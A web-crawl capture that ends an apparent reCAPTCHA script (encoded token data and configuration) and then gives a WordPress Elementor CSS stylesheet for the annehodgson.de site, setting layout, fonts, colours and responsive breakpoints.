wpzDkSB5PMOLw71bFm7ChghRTH4Zw6TDvsOkwo/[base64]/aj3CqsOpHcKoP2xowqEoC8Kcw4dTBMO8H8OxwphCP3p7woDDh8OjSi7CqMKuw5NuwpTDvsK1w6fCoGPDucOtwqR0D8K9AHLCv8O7w6PDoxZ/HsOrw6N5wpXDmUcXw57Dh8Kzw5PDjMKHw7MbwoHCtMKZwplgLihIAGUWbEzCjxVUWkkbZG4owpIyw6ZmMMOUw4wpYWPDnsO8AMKvwosAw4IQw4fCpMK0ZQ57L1PDjkUYwpnCjjQCw4HDu8O8TsK2GRXDtcOVblDDsHEISULDisK+w60/esKrwqAWw6J0wrZzw4LDpcK+e8OOw6E8w6AwG8O4I8KHw4bDmcKoEmBLw5bCgXMWcVVmSsKzbiZuwrvDoV7DhQV7V8KpYcK/dQ3CllTCicOkw43ChcOpw7MgIX7CtRh6wr9dWBc4AMKIZEdfCVHCtzRmRhFXTX9rV0YebhjDtRtVXMKsw6dxw63CmsOrKcOww5ENw4NBcnbClsOiwpJBPSHCmDZlwrXDtsKcAcO0wpl2FMKowpfDucKyw4vDkTjCqcKww4ZUMBbDg8KbWcK/IsKsJyF/PBBQNWnCrMKbwrTDuxbDosKnw6R0e8O4w4x2SsKzDcONHsOYfWHCpyXCscKCFG7CmcKPNHlkZMOmcEtnV8ORQifCv8KQwpQIw5PCjsOowp4uwrZ/wqrDoGLCkDrCisKrY8OxIQ7DlcKLKxXDq8K3FsKZw7kaw7JqbV4iw5k+fSjCssK+w5jDjXBGw7wHVMOPDcOUCMODwpcvEEx1w6bDjMKVJsOkw7zCrsKGV3ZWbcKow4DDq8KZw5/CncKnVWjDk8OZwrXCi2XDtSXDriYYXQnCmMOKwoIlAMK5w7B2N8OUAMOuw7cgQ2XChl7CjE7DiHjDt8OcBAfDrBsvw6rDjAXCksOMC15Aw4/DrMObw6ECwqtUNnFpWBd3MsK/wrBZw7s4w5nDvGtAw7IcwrFFwoUVw4nCqMK1FsOcH3wbNcKhwpwMKMKfw5vChMKxwoR7d8OZw7txPn9XUsOgSWbCqMKow7Fdw5RFwoPDgsOnH8KGWFvDpsOAwoAiM8K8XgBaXMK9axUoElNeUMK3S1DCuDLCgglpJQ/CtGQSwpxkw4oLw7fCrMKVwp7CoMK8RcOLETbDvXDDsgcsfcKaU8K+Qi8Tw4nDnC1FIcKrw5BkwpEzwoxDwpURw7jDnMKeT8KhS8O0NWwEwqxfw4cuw4nDsno/KmrDtFtsJ01bw7dnMApxwpt/TxrDkcKNCTQDHE48w5rCuQcMXsKRw61Yw7DCrsKvThhhwpLDpR9LwqYzHE/Dh0o3bMKcw6Zxw7/Dr8OUbsORTgbDp1YjwpLCkMKOMFlnwp3DlVgNwpTDj0PDpcKgw50ReMKXw71fScOxcRzCsjITwpB0w58Gw7DDkjTDjsKRG1bDhhfDnAPDmwrCmUBBw6MNX0/DvFTCplc/dsKNw6rDhcOfDAPCu0V/w6fDjsOewqNGb33DtsKsXMKvHsOqwqFLGhLCu8KPagLDuMKFOFdnYsOiw4PCoyvClsOQw7bCuCzDkwM6w7vChcKkUMKWwqHCvcKsw67DomXDtAwCYcObFnjDkmfDlnIlN8KZNBQiw7RISBhYJsO9wqnCmMK/[base64]\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tRr4ysEOQZb/SOnD//1KiROl8Y7YK8nPgeGf+3CqIOU\\u003d\x22,1,0,null,1,1768651103570,0,0,[51],null,[135,122,116],\x22RC-coHjWHs7vMsJHA\x22,null,null,null,null,null,\x220dAFcWeA6rVDT-pSl22aI2tQnVtJSkEzyUXPPTGQsnOBWNFWVjUwDPdHNRoHX8Q7ixZk4M6gUDfsFoG8sZROKa3EZeaMHW1AM5kw\x22,1768733903398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */